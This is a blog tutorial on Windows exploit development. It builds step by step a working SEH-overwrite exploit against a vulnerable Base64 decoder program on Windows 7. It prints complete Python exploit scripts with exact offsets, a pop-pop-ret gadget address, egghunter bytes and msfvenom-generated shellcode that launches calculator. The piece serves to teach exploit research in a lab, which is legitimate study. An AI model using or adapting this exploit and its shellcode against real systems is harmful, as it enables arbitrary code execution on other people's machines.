Windows Exploit Development [chapter 0x2] - Revisiting SEH, Egghunter in Windows 7: Base64 Decoder 1.1.2 - What about null byte? Where is the EIP Overwrite?
Hello world!
Before we getting start with the content, I would like to mentioned that this material is not meant for beginner. If you never done Windows Exploit Development before I suggest to start reading my old blog about breaking the code series(link) this will give a general idea on how to setup and conduct research on windows binary.
This post was heavily inspired from the following exploit-db. You may notice later there are some differences on my exploit script but the concept is still the same with the original author.
Enjoy!
Setup Windows Lab
In this lab I used Windows 7 from windows IE developer official(website) and install several tools for exploit development in it, such as:
-
Python 2.7
-
Immunity Debugger
-
Mona
-
The vulnerable program, you can download it from the following link

Note 1: In this exploit, DEP is set to on, however I choose the option where it only affect some critical components in windows not our target program!
Crash and Take Over the Program EIP
Lets crash the program by supplying it with a massive amount of characters, we are just going straight used mona in immunity debugger to create a pattern to identify at what offset did the EIP is overwrite in our input.
!mona pattern_create 700padding = <pattern payload>
with open("payload.txt","wb") as file:
file.write(padding)
file.close()

print "[!] payload.txt ready to uploaded"Start the program, it should be look like this and we are going to copy-paste the payload from payload.txt to the “save to file” form and click “decode”. Don’t forget to attach it with immunity debugger.
The program is crash but we don’t see EIP is overwritten with our input, hmmmmm whats going on? is it because the payload is not long enough or is there any error that cause this situation.

The answer is because of the SEH features in the program. Basically SEH is like a try exception mechanism inside a program to handle error, if you are a programmer you already might know about this concept.
So how do we proceed? what should we do about it? simple! we shift our focus on taking control on SEH. The rule is that if a program encounter error it execution will be control by SEH so our priority now is to find the offset to overwrite SEH. You can take a quick look of where is the SEH reside at the bottom right window of immunity debugger.

If you take a look again at the result above you can see that before SEH there is nSEH(next SEH) this is a pointer that lead to another exception if the exception of the program currently hold can’t satifsfy the current error. Basically SEH structured like a linked list.
Thus, to take a full control of the SEH, we have to carefully overwrite this two location to take control of the program execution.
Of course you can pass the exception on immunity debugger to see what offset in our input overwrite the EIP, you can do this by clicking shift + f9 two times.

To get the offset of the SEH and nSEH type the following command below. The result show us that EIP is overwrite at the index 624 and SEH is at 620, remember! our focus is now on SEH.

Lets try to update our current script:
padding = "A" * 620
nseh = "B" * 4
seh = "C" * 4
junk = "D" * 10
payload = padding + nseh + seh + junk

with open("payload.txt","wb") as file:
  file.write(payload)
  file.close()

print "[!] payload.txt ready to uploaded"
Execute the script and try to paste it into the form again. It will crash again, however, try to check the SEH chain by going to “view” > “seh chain”

Forming a Plan
cool! now we have taking control on the SEH chain. So what should we fill in those two places, according to fuzzysecurity we wanted to change the execution back to the stack because our shellcode is going to be there.
To do that we need a gadget that have this sequences:
pop reg ; pop reg ; retthis gadget will change the execution to the stack and it automatically make us move back two steps, thus, making it to land in the nSEH.
Finally, we fill nSEH with a short jump which start with: \xeb. Usually, most of the tutorial about SEH will be suggesting to do jump forward to front of the SEH, since this is where the shellcode usually placed in exploit later. But as I notice after I do a couple of trial and error, if I try to supply a payload more than 200 after the SEH it will tamper the exploit payload, which is not enough.

So what should we do then? We can jump backward again but this time we land before the nSEH since we have around 600 bytes of space at the beginning of exploit. But heres the catch!
To jump backward you can supply value between 0x80(-128) - 0xff(-1) along with the “\xeb”.
But this is still not enough since we only jump back 128 bytes. Thus, we need to incoporate what so called egghunter. Egghunter usually useful when we want to search our truncated payload, but in this case, we will used egghunter to redirect the execution to the beginning of the exploit so it can execute shellcode and it goes like this:
-
SEH will contain pop reg ; pop reg ; ret
-
nSEH will jump backward with \xeb\x80 that will move the execution to our egghunter
-
Egghunter will search the shellcode that will later placed at the beginning of our exploit.

So that’s going to be our plan for the exploit, but wait! there is more! and this going to be a final problem that we have to deal with.
!mona modules
All of the library used to search for gadget for SEH have ASLR and NX enabled, we can used original binary of the program(b64dec.exe) but if you take a look at it in more detail, it contains a null byte.
Most of the tutorial or post about exploit development recommend you not to used address that contains null byte, but in this case it might be an exception. Why? null byte is not allowed to used in exploit because it will truncated the next sequence of payload since computer think this as a stop sign to take input, BUT! we don’t have to worry about it since our exploit actually move backward not forward so we can just put a null byte at the end of our exploit.
!mona seh -m "b64dec.exe" -cpb "\x00\x0a\x0d"The bad characters filter used to make sure there are now new line in our exploit.
You can choose any gadget that found by mona from the above command and lets update our script like this:
import struct

padding = "A" * 620
nseh = struct.pack("<I",0x80eb9090) #short jump
seh = "\x13\xc0\x40" # pop pop ret gadget

payload = padding + nseh + seh

with open("payload.txt","wb") as file:
  file.write(payload)
  file.close()

print "[!] payload.txt ready to uploaded"
For the seh don’t use struct to convert into little endian, you have to do it manually like above, since .pack() function will add “\x20” as an extra character.
Execute the Plan
Run the script and put the payload, in this case, I put a hardware breakpoint at the pop pop ret gadget to just check everything going smoothly. Don’t forget to bypass the exception twice in the immunity debugger by type “shift+f9”.


As you can see, we managed to control the execution flow and jump backward. Next, we need to generate an egghunter so that we can move the execution at the beginning of the exploit to give us more room for our shellcode.

Copy the result above and put it in the python script.
Update the script like the below screenshoot:

496 is the offset where our short jump will take us in exploit and this is where the egghunter will be placed. If everything goes well, the execution will changed to where “w00tw00t” string reside and hit a breakpoint “\xcc”. Run the exploit and skip several instructions after the hardware breakpoint is hit, you will arrived at the egghunter.

Click continue by clicking “run program” icon or just klik f9. You will be taking to where “w00t” string and hit next breakpoint “\xcc”. Cool! we now have a lot of space to put our shellcode.

Finally, lets update our exploit script like this:
import struct

egghunter = ("\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7")

shellcode = ("\xd9\xd0\xd9\x74\x24\xf4\xbd\x36\x25\xcf\x92\x5e\x31\xc9\xb1"
"\x31\x31\x6e\x18\x03\x6e\x18\x83\xc6\x32\xc7\x3a\x6e\xd2\x85"
"\xc5\x8f\x22\xea\x4c\x6a\x13\x2a\x2a\xfe\x03\x9a\x38\x52\xaf"
"\x51\x6c\x47\x24\x17\xb9\x68\x8d\x92\x9f\x47\x0e\x8e\xdc\xc6"
"\x8c\xcd\x30\x29\xad\x1d\x45\x28\xea\x40\xa4\x78\xa3\x0f\x1b"
"\x6d\xc0\x5a\xa0\x06\x9a\x4b\xa0\xfb\x6a\x6d\x81\xad\xe1\x34"
"\x01\x4f\x26\x4d\x08\x57\x2b\x68\xc2\xec\x9f\x06\xd5\x24\xee"
"\xe7\x7a\x09\xdf\x15\x82\x4d\xe7\xc5\xf1\xa7\x14\x7b\x02\x7c"
"\x67\xa7\x87\x67\xcf\x2c\x3f\x4c\xee\xe1\xa6\x07\xfc\x4e\xac"
"\x40\xe0\x51\x61\xfb\x1c\xd9\x84\x2c\x95\x99\xa2\xe8\xfe\x7a"
"\xca\xa9\x5a\x2c\xf3\xaa\x05\x91\x51\xa0\xab\xc6\xeb\xeb\xa1"
"\x19\x79\x96\x87\x1a\x81\x99\xb7\x72\xb0\x12\x58\x04\x4d\xf1"
"\x1d\xea\xaf\xd0\x6b\x83\x69\xb1\xd6\xce\x89\x6f\x14\xf7\x09"
"\x9a\xe4\x0c\x11\xef\xe1\x49\x95\x03\x9b\xc2\x70\x24\x08\xe2"
"\x50\x47\xcf\x70\x38\xa6\x6a\xf1\xdb\xb6")


padding = "A" * 4
padding += "w00tw00t"
padding += "\x90" * 8
padding += shellcode
padding += "A" * (496 - len(padding))
padding += egghunter
padding += "A" * (620-len(padding))

nseh = struct.pack("<I",0x80eb9090)
seh = "\x13\xc0\x40"

payload = padding + nseh + seh
with open("payload.txt","w") as file:
    file.write(payload)
    file.close()

print "[*] payload.txt is ready!"
I used msfvenom for the shellcode and the payload that I used is to pop up a calculator. Run the script and copy paste the exploit to the program you will get the following result:

Cool! in this post we take a look at how null byte still can be used to deliver a reliable exploit and we also incoporate egghunter to find more space to our shellcode.
I hope you enjoy this post and see you later!